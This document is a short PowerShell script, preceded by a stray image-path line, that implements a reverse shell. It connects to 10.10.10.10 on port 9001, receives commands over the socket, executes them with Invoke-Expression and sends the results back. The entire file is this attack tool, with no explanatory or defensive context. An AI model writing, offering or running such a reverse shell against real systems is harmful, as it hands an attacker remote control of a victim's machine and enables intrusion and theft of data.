 $LHOST = "10.10.10.10";
$LPORT = 9001;
$TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream);
$StreamWriter = New-Object IO.StreamWriter($NetworkStream);
$StreamWriter.AutoFlush = $true;
$Buffer = New-Object System.Byte[] 1024;
while ($TCPClient.Connected) {
    while ($NetworkStream.DataAvailable) {
        $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
        $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData-1)
    };
    if ($TCPClient.Connected -and $Code.Length -gt 1) {
        $Output =
            try {
                Invoke-Expression($Code) 2 > & 1
            } catch {
                $_
            };
        $StreamWriter.Write("$Output`n");
        $Code = $null
    }
};
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close()